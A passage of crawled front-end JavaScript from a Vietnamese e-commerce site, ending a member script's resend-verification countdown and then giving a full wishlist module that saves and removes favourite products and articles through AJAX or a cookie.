						if(countDownElement == null || countDownElement == _UNDEFINED || countDownElement.length == 0){
							return false;
						}

						nhMember.countDown.init(60,
		  					function(sec){
		  						countDownElement.text(nhMain.getLabel('gui_lai_sau') + ' ('+sec+')');
		  						$('[nh-btn-action="resend-verify"]').addClass('disable');
		  					},
		  					function(){
		  						countDownElement.text('');
		  						$('[nh-btn-action="resend-verify"]').removeClass('disable');
		  					}
		  				);

					   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
			        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
			        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
			        	nhMain.showLoading.remove();
			            if (code == _SUCCESS) {
		            		nhMain.showAlert(_SUCCESS, message);
			            } else {
			            	nhMain.showAlert(_ERROR, message);
			            }
					});
	  			});
			});
		},
	},
	countDown: {
		timer: null,
		init: function(seconds = 60, callBackDuring = null, callBackEnd = null) {
			var self = this;

			if (typeof(callBackDuring) != 'function') {
		        callBackDuring = function () {};
		    }

		    if (typeof(callBackEnd) != 'function') {
		        callBackEnd = function () {};
		    }

		    seconds = typeof(seconds) != _UNDEFINED ? seconds : null;

		    clearTimeout(self.timer);
			(function decrementCounter(){
			    if (--seconds < 0) {
			    	callBackEnd();
			    	return false;
			    }
			    self.timer = setTimeout(function(){
			        callBackDuring(seconds);
			        decrementCounter();
			    }, 1000);
			})();
		}
	}
}	

$(document).ready(function() {
	nhMember.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/js/wishlist.js
body_size: 1413
content:
'use strict';

var nhWishlist = {
	wishlistCookie: {},
	wishlistProduct: [],
	wishlistArticle: [],
	accountId: null,
	expires_cookie: 10, // number day cookie expires
	countTotal: 0,
	messages: '',
	init: function(){
		var self = this;

		self.wishlistCookie = nhMain.utilities.notEmpty(nhMain.dataInit.wishlist) ? nhMain.dataInit.wishlist : {};

		self.wishlistProduct = nhMain.utilities.notEmpty(self.wishlistCookie.product) ? self.wishlistCookie.product : [];
		self.wishlistArticle = nhMain.utilities.notEmpty(self.wishlistCookie.article) ? self.wishlistCookie.article : [];

		var accountInfo = typeof(nhMain.dataInit.member) != _UNDEFINED && !$.isEmptyObject(nhMain.dataInit.member) ? nhMain.dataInit.member : {};
		self.accountId = typeof(accountInfo.account_id) != _UNDEFINED ? accountInfo.account_id : null;

		if(nhMain.utilities.notEmpty(self.wishlistProduct)){
			$.each(self.wishlistProduct, function(index, value){
				self.loadWishlist(nhMain.utilities.parseInt(value), _PRODUCT);
			});
		}

		if(nhMain.utilities.notEmpty(self.wishlistArticle)){
			$.each(self.wishlistArticle, function(index, value){
				self.loadWishlist(nhMain.utilities.parseInt(value), _ARTICLE);
			});
		}

		$(document).on('click', '[nh-btn-action="wishlist"]:not(.added-wishlist)', function(e){
			$(this).tooltip('hide');
			var recordID = nhMain.utilities.parseInt($(this).attr('wishlist-id'));
			var type = $(this).attr('wishlist-type');

			if(!nhMain.utilities.notEmpty(recordID) || !nhMain.utilities.notEmpty(type)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_yeu_thich'));
				return false;
			}

			var btnWishlist = $(this);
			btnWishlist.addClass('effect-spin');
			self.addToWishlist(recordID, type, function(){
				setTimeout(function(){
					btnWishlist.removeClass('effect-spin');
				}, 1000);
				btnWishlist.addClass('added-wishlist');
			});
		});

		$(document).on('click', '[wishlist-remove]', function(e){
			var recordID = nhMain.utilities.parseInt($(this).attr('wishlist-remove'));
			var type = $(this).attr('wishlist-type');
			var btn_delete = $(this);

			if(!nhMain.utilities.notEmpty(recordID) || !nhMain.utilities.notEmpty(type)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_yeu_thich'));
				return false;
			}

			self.messages = nhMain.getLabel('ban_co_muon_xoa_san_pham_yeu_thich_nay');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('ban_co_muon_xoa_bai_viet_yeu_thich_nay');
			}
			nhMain.showAlert(_WARNING, self.messages, function(){
				self.remove(recordID, type, btn_delete);
			});
		});

		self.reloadMiniWishlist();
	},

	addToWishlist: function(record_id = null, type = null, callback = null){
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }

		if(!nhMain.utilities.notEmpty(record_id) || !nhMain.utilities.notEmpty(type)){
			nhMain.showLog(nhMain.getLabel('du_lieu_khong_hop_le'));
			return false;
		}

		callback();

		if(nhMain.utilities.notEmpty(self.accountId)) {
			nhMain.callAjax({
				async: true,
				url: '/wishlist/save',
				data: {
					account_id: self.accountId,
					wishlist: record_id,
					type: type
				},
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};

	            if (code == _SUCCESS) {
	            	nhMain.showAlert(_SUCCESS, message);
	            } else {
	            	nhMain.showAlert(_ERROR, message);
	            }
			});
		} else {
			if($.inArray(record_id, self.wishlistProduct) == -1 && type == _PRODUCT){
				self.wishlistProduct.push(record_id);
			}

			if($.inArray(record_id, self.wishlistArticle) == -1 && type == _ARTICLE){
				self.wishlistArticle.push(record_id);
			}

			self.wishlistCookie = {
				product: self.wishlistProduct,
				article: self.wishlistArticle
			};

			self.messages = nhMain.getLabel('them_thanh_cong_san_pham_yeu_thich');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('them_thanh_cong_bai_viet_yeu_thich');
			}
			$.cookie(_WISHLIST, JSON.stringify(self.wishlistCookie), {expires: self.expires_cookie});
			setTimeout(function(){
				nhMain.showAlert(_SUCCESS, self.messages); 
			}, 1000);
		}

		self.reloadMiniWishlist(self.countTotal + 1);
	},

	loadWishlist: function(record_id = null, type = null){
		var self = this;

		if($('[wishlist-id="'+ record_id +'"][wishlist-type="'+ type +'"]').length > 0){
			$('[wishlist-id="'+ record_id +'"][wishlist-type="'+ type +'"]').each(function(index){
				$(this).addClass('added-wishlist');
			});
		}
	},

	reloadMiniWishlist: function(updateCount = null, callback = null) {
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }

		if($('[wishlist-total]').length > 0) {
			self.countTotal = typeof(self.wishlistProduct) != _UNDEFINED ? self.wishlistProduct.length : 0;
			if(nhMain.utilities.notEmpty(updateCount)) {
				self.countTotal = updateCount;
			}
			$('[wishlist-total]').html(nhMain.utilities.parseInt(self.countTotal));
		}

		if($('[wishlist-total="article"]').length > 0) {
			self.countTotal = typeof(self.wishlistArticle) != _UNDEFINED ? self.wishlistArticle.length : 0;
			if(nhMain.utilities.notEmpty(updateCount)) {
				self.countTotal = updateCount;
			}
			$('[wishlist-total]').html(nhMain.utilities.parseInt(self.countTotal));
		}

		if($('[wishlist-total="all"]').length > 0) {
			var countProduct = typeof(self.wishlistProduct) != _UNDEFINED ? self.wishlistProduct.length : 0;
			var countArticle = typeof(self.wishlistArticle) != _UNDEFINED ? self.wishlistArticle.length : 0;

			self.countTotal = (countProduct + countArticle);
			if(nhMain.utilities.notEmpty(updateCount)) {
				self.countTotal = updateCount;
			}
			$('[wishlist-total]').html(nhMain.utilities.parseInt(self.countTotal));
		}
	},

	remove: function(record_id = null, type = null, btn_delete = null) {
		var self = this;

		if(nhMain.utilities.notEmpty(self.accountId)) {
			nhMain.callAjax({
				async: true,
				url: '/wishlist/remove',
				data: {
					account_id: self.accountId,
					record_id: record_id,
					type: type
				},
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};

	            if (code == _SUCCESS) {
	            	nhMain.showAlert(_SUCCESS, message);
	            	btn_delete.closest('tr').remove();
	            	self.reloadMiniWishlist(self.countTotal - 1);
	            } else {
	            	nhMain.showAlert(_ERROR, message);
	            }
			});

		} else {
			if(type == _PRODUCT) {
				self.wishlistProduct.splice($.inArray(record_id, self.wishlistProduct), 1);
			}

			if(type == _PRODUCT) {
				self.wishlistArticle.splice($.inArray(record_id, self.wishlistArticle), 1);
			}

			self.wishlistCookie = {
				product: self.wishlistProduct,
				article: self.wishlistArticle
			};

			self.messages = nhMain.getLabel('xoa_thanh_cong_san_pham_yeu_thich');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('xoa_thanh_cong_bai_viet_yeu_thich');
			}
			
			$.cookie(_WISHLIST, JSON.stringify(self.wishlistCookie), {expires: self.expires_cookie});
			btn_delete.closest('tr').remove();
			self.reloadMiniWishlist(self.countTotal - 1);
			setTimeout(function(){
				nhMain.showAlert(_SUCCESS, self.messages); 
			}, 1000);
		}
	}
}

$(document).ready(function() {
	nhWishlist.init();
});